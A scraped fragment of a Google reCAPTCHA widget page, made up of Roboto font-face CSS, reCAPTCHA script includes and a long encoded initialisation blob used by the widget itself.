  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nTxAGWUCNCoHI-uCWVG6nQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nTxAGWUCNCoHI-uCWVG6nQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nTxAGWUCNCoHI-uCWVG6nQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fMKoBsOnfEoKwpQRw4RMC0zCo2nCjWvCscO5w5QLSMOuWW0+wpEUOsOZAAA/w4bCmcKOw63CpMKMw5M9U8O5wrHDtyzDkMOfUcOALznCg8O8bzTCkcKCw7lUwqnCvsOPwpI8DiDCn8KJdCE4w77CgxJMw4/DuQBVSls6w4V1wqJUZMOEFWnCiW3Dq8OnwpnCoDtVw7TDu8KNw5jCssO/YMOhVWbClcKKwpTCoMOGw4ZEwp/CuTsMeGVtw5LDnMKGPAk1LMK5w7RidlnCoMOhOl7CpH5JwqE/wrd2w4JBMgkuw6/DpcKEUjPDnwIuwq/[base64]/CsMK+wqXChMOnwrFrWWc/IhQSRmcNacOawpHCiS3Dk0swwoZfw5bDl8KLw5QGw7PCk8K1aQAmw6wRYcKrTjzDtsOYBsKraQ9cw6jDlSzDocK+Q1I1AcOGwo/DowUAwqLDqsOhw41ew7bCpAhGPcKtRsO5JnLDhMKJcVRRwrMIYMO5On/DpHVRwocjwqQSwp9GSjnCoCjCg1bDkTrDlEnDpcOTAxhfaDU0wo/Drmg+w77CgMOXw505wp3DqsOpbloNw6ZUwqVfQ8KfOnTCu2nDqsKxaFFSEXTDnMKncBvCsGsTw78Nw7oVAiUvMFjCusK5cFrCicKlR8KVUcOlwqZqTcKeX30dw5HDoVLDuhwOw5wBVQhFw6VzwojDmWvDiT8cMFV7w7PDtcKTw6EswpkmP8Kswr0/wpzCtMOow6vDlhnDnMOYw6bCn2YSOjfCs8OCw7dlWMOrw6xOw5fCoSRTw7tNQ2ZhKMOLwopFwpDCt8KWw75+f8KpDcOLecKKLGxPw64Zw5/CnMOMw6XCsU7CnFJ4aF42w5rCnSc9w79bB8KvwrB+acOWKRd6XEAlWcKEwrrChBkxOMKZwrRtWsOeMcKOwpDDk3csw4/CvsKswp1ww508W8OXwpzCrQrCncKZwpjDvsOOUsKWQDfDiTjCgCPDhcKiwo/Cs8Oxw7xywrs+w4HDj1DCtMOBwoLCm17DncKiO04ewpkLw4pRV8KpwrYZRsKKw6TDgRDDjHfDsiY5w4NlwrrDvRrDrMKPb8OawozChcKWw6UoHATDggUEw5hfwrllwqlVw4xwIcKEMzzCm8O5w6/[base64]/DgzvCjzY0w4LCmMK1w5jCgTolwrrCtVPCu8KFbsKQwqrDncKFwqnDrF00wrpKwrTCtMKiX8KJwobCmQgEWiVbcMKbwpsdXiMmwqxKacOJw7HCpsOmF0/[base64]/CgT5jMsOcwqrCoMOrw5fDssKEw6pRw5I8w6FRwqNIw47CqwpIwrYobwLCj8KEKsOtwpdLw7XCrDZhwqVCw6fDrnjDuDTCmMKIw4tUO8O9I8KbEBTCgMOFT8Ksw51Gw5zCkz8wwqoLDmzDlVZUw7QRGD54X1nCmcOrwqfDgcO/ZiJFwrLCj1EZbMOMAR94w5ttwq3CvxzCuE7DiWfCpsKzwrdSw6gVwp3Cn8OmW8O8YTrCm8KMw7EBwoZiw71Qw7lhw681woJqw6Q4a3Jew6ViL3MaURvCrn45w7XDmsK9w67CvsKPTMKeEMO7w7ULwqBHbEzCpwkWFFYJwo3CrA9Cwr/DtcK7w4RtBDF2w4rDqsKYTHTCoMK/[base64]/[base64]/CoVVqwqTCug9NS2nDpj/CpiLCmsO+worDtsKEX1DDhCXDisOuPhlmw73CuVt3wp4XTsKyEMOvXxdgwodYcsKCUWEcwrM9w53DpsKtBsOAdR/CsyTChlLCqUjDvsOKw6fDg8OXwqduO8O3IDZxTX0pICvCvkHCoy/Ct1TDu1sFGsKwLsOCwprCux7CvnrClsOFHUHDscKlOMKbwpPDisKiZMO4E8Ktw6YAH10Lw6vDmXjCkMKRw7DCli/CnlnDkAdqw4TCmcOVw5c7VMKAw5XCsx3CgMO9YQPDqsO9wpEOemB7PcKuGU1Aw5d/fMOmwpLCjMKdN8KZw7jDocKTwrrCvhJxwqxLwrYBwoPCjsO7XnTCtHDCosOtRT4LwphLwpp7KsKUQwU0wrXClMOBw508BioIZ8KiZMKwWMKKOQkPw58bwqdRR8O1ScOdHcKQecKSwrYowoHDs8KzwqTCiUA/O8KNw58Nw7vCl8K2wrI7w75QJk9GE8Oaw5sqw5s4fAfDtEXDkcOlajfDj8OQwqPCsjDCmwNvZ3MiO0rCmEnCqsKoZRlowp/[base64]/dsOFJnMoRV3DssObP1p/NEsXwqtsw6AaL8OPwoFKw4PDniB6RE3Cs8KDw7UhwrxUJDIyw7fDgMKrEcKFbDPCnsOxw7bDnMOxw77DisOqw7rChijDuMOIwpM/[base64]/CkMK8J1XDscOBWgnCscKQVC7CqsKaGlvChThpPsKNbMO9wrPCtMKbwrLCjF/[base64]/ClcKge0HDlz8XOW3DuyDDnsO8w5M5Wm9eDcOwwpvCkG9Yw7PCicOzw6sDwrZ7w49Uw6sXHMK8wp/[base64]/DuG/DqMOQw7zDq1Ujw6DDgMK+woLDtEnClsOxw4jDqcORScKyPDAwGMOZaHtCFn4sw51jw6zDshPCkV7Dm8OWCS7DuhTDlMOmV8K/wqrClMOcw4Mhw6vDrnnCkEIMFToxw5jCkAXDp8OTw4vDtMKqMsOww7U2GQdAwr0YA1l4MCFvM8ObFT7CqsKfSw4iwoxOw7DDh8KrDsKlYAbDlDMUw6lUcHzDqyMVHMOlw7TCk23CtARZSsOFL1UuwrTCkEcgw4hpEcK2wobDnMOyNMOgwp/CgULCpkZmw4tTwozDhMONwrtJJsKiw7PCksKSw4wye8KYbsO4dlfCsgfDt8Kkw45CY8OvHsKWw4ACLcKjw7PChF4uw6/Dti7DgR9ESiBXwosxT8KUw4TDiXfDucKmwrTDkihGJMOHQMKhNFDDtSXCiD01CAPDpFRlFsO0AwDDisOnwoxONHfCiGjDo3LCmMK2NMOcJcKtw6zDs8OawqwNVxlbwpvCuMOtEMOXFiImw5Qhw4/Dli8Hw77CqcOLwqDCv8Oow5kQDAJmHMOMX8KLw5XCo8KQOhjDmMOQwpkqXcK7wrh8w5sQw5XCh8O3IcK1JmViU8KZaQbCv8KNMVlXwoU7woo3cMOiUcKpQkl5w4cCw7PCiMKnZyrCh8OrwpnDu20MXcOAbkI2EMOySRbCosOiUMKrRMKvcH/CmHfCmMK/eXUtSQ98wp02bTd5w4nDhAbCnB3DkjjCqgRqNsOFHnR5w4V6wo7Dv8KSw67DgcO1Zx9bw7zDnHhMw50qfThUdD/Chk7DkG/DrMOMw7AdwoXDqsO/w70dPxcBCcO/w5PDi3DDv1/CvsOeP8KFwo/ClHHCmsK+P8OVw4kUHAcjfMOfw7NNKxTDh8OPBsKGw47DlHQsQSDCtmR2wr5owq/CsQjCj2cAwq/DjsOjw7gnw6DDoltGI8KobWUnw4ZcA8K+I3jCgsKMP1TDnRliwrVObMO6F8OUw5k/[base64]/CucKJFlY7w7szKcKgw4FQMXHCtwnDpnM9w6bConvDl2vDl8KGTcOVwr5/wrPCjVPCjU7DpMK9FzXDqMOxbsKpw4HDhntIJmnCk8KJYlvCg31jw6LDn8KLUmHDqcOiwoEQwq4iPcK1CsO3eHPDmk/Ciycow4BkZ3vCiMKSw5PCg8OPw7zCm8O/w6MFwqoiwqrCpMKtwoPCr8OcwpkOw7nCiBTDhUZ5w4vDksKDw63DhMOXwq/[base64]/CowNhViwRwpIkwo/[base64]/[base64]/wp8kOQLCgMKnCcOvJ8K/w5fCucKtQhjCvhTCksObw5k5wrJIw45cUFshLjdEwpnCnDLDnylCVBRgw4RwfyMFMcK/Izlxw5MyDAIKwrAjV8OAdMKaUhDDpEDDvMKFw43Dt2fCj8KwDU81QG/DlcK7w6DDjsKlQ8OHBMOZw5LCrRTCv8KxX0PChMKzXMOAwoLDqsKOWzjCpwPDhVXDnsORXsOyOcOxWMOxwogwJcKzwpzCjcOtcW3ClzIDwqTCkE0PwoZCw7TDv8OawrEza8Obw4LDgnLDsT3DqcKMJhhNR8KtwoHDhsKUFTYVw4DCssOOwp0iPcKjwrXDl1wPwq/DgRFpw6vDtQRlwpZXOsOlwpd7w7k2C8OtfzvCvitNUcKjwqjCt8OCw43CksKyw4tjaTLCgsOZwo7CtzNsUMOFw65Gb8OEw5tXYMOkw57DhiROw4I+woLCl3xfW8Onw67DpsOodMKHw4DDscKncMO/wo/[base64]/[base64]/[base64]/fVJ3dcKLV8OYLWN5UGsXw6pSw6nDtHMRV8KtKVIpwodgIADCpBvCt8Orwqcvwo3CvcKtwoXDtWfDpUQbwr0pY8O4w6Zkw5HDocOrKMKjw4DCpGwkw7YLN8KPw6kjZXA2w6/[base64]/DrjfDiMKVFcOGw5szdcKqwrbCvcKGwrEowqhWRiNEwpzDh8KlDXkZEwvCvcO2wrkiw44jBicLw4TDm8OEwpLDux/DicOPwrA5ccKDbVBGBytSw7XDrlXCosOuScOpwohXw4x/w69NRX/ChRlkInJ+R37CtRDDlsObwogewoLCgMOuQMKLw50rw4jDjlrDiybDqyZvZ01oA8O2JG17wo/[base64]/CsTwzwp3CjFbCiWdIVcORw77CvMO4w5nCmMOQw6DCjsOkbcOFwoXDi1DCqBrDr8OJasKHMcKJACxFw77CjkPDssOaUsOBZ8KFGw0kTMOMasK9eS/[base64]/DscOoEQFhw4PCsFkJNcODYVTDk8OKw6vCiA/CqGrDs8OWw5bCm2AVYMKNGmLCsGrDu8Krw4gpwqjDg8OfwqojFXLChgwdwqQcOsO8bGtXc8Kzwrl2f8OtwqPDnsOUMxrCmsKBw4/[base64]/DrWcRLAVbwpo9w6rDicKgw5h9QcOjwr19w5rCuAdLwo/[base64]/wq5rTwQ2w77Dq8K0KE/[base64]/LAjDqHFIBcO4J8OkXWXCk8O5cUt5w4bDhsOaw7fCgyXDmMKGSwIkwoFXwr/Ck2TDqMK4w7PCnsKlwrTDisOkwqtwRcKzAWZNwrI3d3xEw740w63CpsOpw4tPJcK4VsO/PsKED2/CplXClTM6w4nCjsOBSyUZBUvDrSgkIWPCmsKkeTTCrQnDvCrCsGgQwp1rch/DiMK1ecKJwonDqMKFw4PDkGobcMO1GifDqMOmw73Cvy/DmQbCgMOPOMKaU8KBwqdTwo/Ctk5FMnQkw4V5wotGGEVGJ1ZVw4Qww4tyw4/ChgUUIivCtMKqw6RLw50uw6PCiMK2wq7DhcKcFMKPdxlyw71dwqUew4kLw5k3wrTDnz/CnljClcOGw49sN1dlwrzDqcKnbMOLeXgfwp8aIh8ua8OBRzNZQMOaDMOJw6LDsMOYd0zCisKJQyAGd0tSw67CoCXDllbDiQYnT8KMQC/Dl25kRsK4OsOjM8OMw4HDtcKzLVIBw4jDisOsw6cHQwFMB0rCrjx+w57CmcKCWUzDknhADBPDu1zDiMKzFCpZGlTDvnt0wq8kwoXCj8ODwovDmn3DoMKaBsOiw7nClhwiwr/CtFTDhl47WnrDvwh0wpsWBMOswrkvw5R3wr0tw4Ebw7NJEcK7w4MUw5XCpSAzDDDDi8KZX8O+LMOAw4gRHsO1eArCmFUpwrHCkzvDqF5ewqcqw4YFKTEMIB3Dqg/[base64]/[base64]/WjkSAMKfw47CixTDjMODQEEuwozClsKJEcOrS0PCosOcw77DncKxwrXCu0d8wqgjf0lxw69HD1BwHG3Du8OOK2XCpk7ChU/[base64]/Ck8KgJkXDksOpLFpjw6o3GnrCssOJw6DDsMOkFl9Zw4g6w4vDj3l9w590XhzClwRJw5/Dhk3DvhfDu8K2bBTDn8O/wrjDusKxw61xQQBNw40DDsK0T8KEGEzClMKQwq/[base64]/ChsO7wrkpGDZsesOSVTHClXIHwoQmw7LCjhTCgB/DhMKVw4sTwpHDmWTDjMK9w7rClgbDp8KsY8O5w60gAnrCs8KwEDgkwqV3w5fCjcKrw6DDiMOxaMK8woRiYT3DncOlWcK8UMOvTcOsw6XCuwXClcKXw4fCmU15HGtZw6ZKZFDCrMO1AnZ3PV1aw4x/w5rCiMOgAm/Cm8KwNG/Du8OEw6PDn1rCjMKQVcKYVsKUwrpWwoYNw6rDsDnCmkvCqsKUw5dmRWNdC8KTwp7DvEHDjMKxRjnCoiYwwpjDo8O0wqoOw6bCisORwofCkAvCiW1nDUvCvEYGB8OSD8O/w5MzDsK+WMO0RGIuw7LCtsOlVjvCjcOWwpQnV1fDl8Oxw5lfwqE0MMOJJcK3FhHCq2U/EcKrw4PDuw5WdsK2BMO6w54lScO2wr4XKFUPwq0rBV7CtMOGw7B3fRTDvlRVODLDlzNBJsKEwpLCoyI8w4fDvsKpw7AAFMKswrLDo8OwP8Kjw6PDgRnDuh4/XsKkwqhlw6wHLcKzwrsQeMKYw5vCuXZYPgbDqWI7Qm5qw4bCrH3CmMKRw6TDvGhxZcKCby7CqEnDsi7DqQfDhjXDksK4w6rDvBxgw4g7I8ODwqvCim3CgcOacsOHwr/Dojg/NWnDgcOKw6jDhmEmbWDCqMKTJMKmw6tJw57DvcKuflTChULDpgHCucKcwpnDukBHWMOLY8OMBcOGw5Juwr7DmBvCvMK+wogBO8OrfcOfTMKQUsOgw79dw71/[base64]/RHzCoMKlwppCTn1EwrUrfERTDwNSw6JYw6pVwpMUw6fDpg3DkmzDqBXCqTDCrxFmMmgARHnCuyRKHcOyw4/CsknCrcKeWsO4EcOew5/[base64]/[base64]/DnMOIOcOUw5cvJcK2e0XDvMOZW8K5MxnDom/CssOkw6bClk7ChMKBJcOcw4HDviQ9B2zChDYuw4zDkMKXVcKdFsKxHMOtw5PDm3PDlMOuwofDq8KbB0Fcw5TCq8OKwqPCsTAORsKzw6nCrzYCw7/[base64]/LcOce8OAwp/CsjDDrANIBzfCrsKcLsKowpHCiEfDjsO9w5xcw7LDsWrCkVTCoMOtfcKGw5I2acKVwo/DjsO8w6RkwoLCu0DCtQZTajwWG2E+VcOFa3vDlyDDqcOuwovDgcOxw4Uyw63CsC51wqBBwqDDqsK1Qi4TRsKIe8OYesOzwrHCicOOw73CnCPDhhRiEcOxDsKgTsKuD8K1w6PDunUqwprCpkxCw5Ycw4MHw7PDn8KZw6/Dp3nDsVHDvsOKam3DpDnDg8OULV8lw55KwoDCoMOIw4RJQT/DtsKeRW95HBwl